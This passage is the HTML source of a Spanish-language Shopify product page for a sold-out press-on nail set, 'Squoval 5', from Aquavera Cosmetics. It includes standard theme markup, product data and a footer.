                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h1">
                  Uñas Postizas Modelo Squoval 5
                </h1>
                <a href="/products/unas-postizas-modelo-squoval-5" class="product__title">
                  <h2 class="h1">
                    Uñas Postizas Modelo Squoval 5
                  </h2>
                </a>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--24090789445879__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--sold-out  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $1.99 USD
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $1.99 USD
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>AHORRA </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24090789445879__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42590199742711">
                  
<input type="hidden" name="product-id" value="7578599424247" /><input type="hidden" name="section-id" value="template--24090789445879__main" /></form></div><div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  Estiliza tus manos con nuestro set de uñas postizas
                </div>
<noscript
  class="product-form__noscript-wrapper-template--24090789445879__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24090789445879__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24090789445879__main"
        class="select__select"
        form="product-form-template--24090789445879__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="42590199742711"
          >Default Title - $1.99 - Agotado</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            <div
                  id="Quantity-Form-template--24090789445879__main"
                  class="product-form__input product-form__quantity"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--24090789445879__main">
                    Cantidad
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span
                        >(<span class="quantity-cart">0</span> en el carrito)</span
                      >
                    </span>
                  </label>
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Reducir cantidad para Uñas Postizas Modelo Squoval 5</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--24090789445879__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--24090789445879__main"
                    >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Aumentar cantidad para Uñas Postizas Modelo Squoval 5</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--24090789445879__main"
      class="product-form main-product-form"
      data-section="template--24090789445879__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24090789445879__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24090789445879__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42590199742711"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--24090789445879__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
              disabled
              data-unavailable="true"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Agotado
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7578599424247" /><input type="hidden" name="section-id" value="template--24090789445879__main" /></form></product-form><link href="//aquavera.shop/cdn/shop/t/21/assets/component-pickup-availability.css?v=132348821858131657411751661037" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="42590199742711"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//aquavera.shop/cdn/shop/t/21/assets/pickup-availability.js?v=79308454523338307861751661037" defer="defer"></script></div>


              <sticky-atc
                id="sticky-atc-template--24090789445879__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24090789445879__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Uñas Postizas Modelo Squoval 5
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24090789445879__main">
<div
  class="
    price  price--sold-out  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $1.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $1.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>AHORRA </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--24090789445879__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24090789445879__main"
                        data-label="Agregar"
                        
                          disabled
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">Agotado
</span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><link href="//aquavera.shop/cdn/shop/t/21/assets/component-reviews.css?v=7193376797406658841751661037" rel="stylesheet" type="text/css" media="all" />
<link href="//aquavera.shop/cdn/shop/t/21/assets/section-image-banner.css?v=67097708546801960341751661038" rel="stylesheet" type="text/css" media="all" />
<link href="//aquavera.shop/cdn/shop/t/21/assets/component-slider.css?v=108157308134495589801751661037" rel="stylesheet" type="text/css" media="all" />
<link href="//aquavera.shop/cdn/shop/t/21/assets/component-slideshow.css?v=153704904022007397591751661037" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carrusel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--24090789445879__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ></div><noscript></noscript>
  </slideshow-component>
</div><a href="/products/unas-postizas-modelo-squoval-5" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24090789445879__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24090789445879__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//aquavera.shop/cdn/shop/products/AV-S5.jpg?v=1649105545&width=550 550w,//aquavera.shop/cdn/shop/products/AV-S5.jpg?v=1649105545 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//aquavera.shop/cdn/shop/products/AV-S5.jpg?v=1649105545&width=1445"
    alt="Uñas Postizas Modelo Squoval 5"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29382451396855"
  ></div>
  </div>
</product-modal>


  

<script src="//aquavera.shop/cdn/shop/t/21/assets/product-modal.js?v=50921580101160527761751661037" defer="defer"></script>
    <script src="//aquavera.shop/cdn/shop/t/21/assets/media-gallery.js?v=149794636457678587381751661037" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24090789445879__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24090789445879__main"]') ||
        document.querySelector('variant-selects[data-section="template--24090789445879__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24090789445879__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24090789445879__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Uñas Postizas Modelo Squoval 5",
      "url": "https:\/\/aquavera.shop\/products\/unas-postizas-modelo-squoval-5",
      "image": [
          "https:\/\/aquavera.shop\/cdn\/shop\/products\/AV-S5.jpg?v=1649105545\u0026width=1920"
        ],
      "description": "Estiliza tus manos con nuestro set de uñas postizas",
      "sku": "AV-S5",
      "brand": {
        "@type": "Brand",
        "name": "Aquavera Cosmetics"
      },
      "offers": [{
            "@type" : "Offer","sku": "AV-S5","gtin13": 7453100304906,"availability" : "http://schema.org/OutOfStock",
            "price" : 1.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/aquavera.shop\/products\/unas-postizas-modelo-squoval-5?variant=42590199742711"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--24090789445879__related-products" class="shopify-section section"><link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-card.css?v=180903973818295873091751661037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-price.css?v=116010604417246430981751661037" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//aquavera.shop/cdn/shop/t/21/assets/section-related-products.css?v=80324771040738084201751661038"
  media="print"
  onload="this.media='all'"
>
  <link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/quick-add.css?v=46121616081049812921751661037" media="print" onload="this.media='all'">
  <script src="//aquavera.shop/cdn/shop/t/21/assets/quick-add.js?v=140177525337133992761751661037" defer="defer"></script><style data-shopify>.section-template--24090789445879__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24090789445879__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--24090789445879__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--24090789445879__related-products&product_id=7578599424247&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--24090789445879__17628831298cc5013c" class="shopify-section section"><div class="page-width"></div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//aquavera.shop/cdn/shop/t/21/assets/section-promo-popup.css?v=175993886525155844911751661038" rel="stylesheet" type="text/css" media="all" />
<link href="//aquavera.shop/cdn/shop/t/21/assets/component-newsletter.css?v=180884587654672216131751661037" rel="stylesheet" type="text/css" media="all" />
<link href="//aquavera.shop/cdn/shop/t/21/assets/newsletter-section.css?v=34202919601334509171751661037" rel="stylesheet" type="text/css" media="all" />
<link href="//aquavera.shop/cdn/shop/t/21/assets/component-rte.css?v=73443491922477598101751661037" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-2"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24090789511415__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//aquavera.shop/cdn/shop/t/21/assets/section-footer.css?v=62500012057406143751751661038" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-newsletter.css?v=180884587654672216131751661037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-list-menu.css?v=151968516119678728991751661037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-list-payment.css?v=69253961410771838501751661037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-list-social.css?v=52211663153726659061751661037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-rte.css?v=73443491922477598101751661037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/disclosure.css?v=646595190999601341751661037" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aquavera.shop/cdn/shop/t/21/assets/component-card.css?v=180903973818295873091751661037" media="print" onload="this.media='all'">

<noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-newsletter.css?v=180884587654672216131751661037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-list-menu.css?v=151968516119678728991751661037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-list-payment.css?v=69253961410771838501751661037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-list-social.css?v=52211663153726659061751661037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-rte.css?v=73443491922477598101751661037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/disclosure.css?v=646595190999601341751661037" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aquavera.shop/cdn/shop/t/21/assets/component-card.css?v=180903973818295873091751661037" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24090789511415__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24090789511415__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--24090789511415__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 245px);"
                        >
                          
                            <img
                              srcset="//aquavera.shop/cdn/shop/files/LOGO-PRIMARIO-AQUAVERA-06.png?v=1752776028&width=245, //aquavera.shop/cdn/shop/files/LOGO-PRIMARIO-AQUAVERA-06.png?v=1752776028&width=490 2x"
                              src="//aquavera.shop/cdn/shop/files/LOGO-PRIMARIO-AQUAVERA-06.png?v=1752776028&width=760"
                              alt=""
                              loading="lazy"
                              width="1413"
                              height="679"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Enlaces</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Buscar
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Reembolso o Cambio
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Envíos
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos y Condiciones
                            </a>
                          </li><li>
                            <a
                              href="/pages/politicas-de-redes-sociales"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de Redes Sociales 
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-cookies"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Cookies
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Suscríbete a nuestro boletín</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Suscríbete a nuestro boletín para recibir ofertas y descuentos</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24090789511415__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24090789511415__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            Regístrate
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="http://instagram.com/aquaveracosmetics" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@Aquaveracosmetics" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
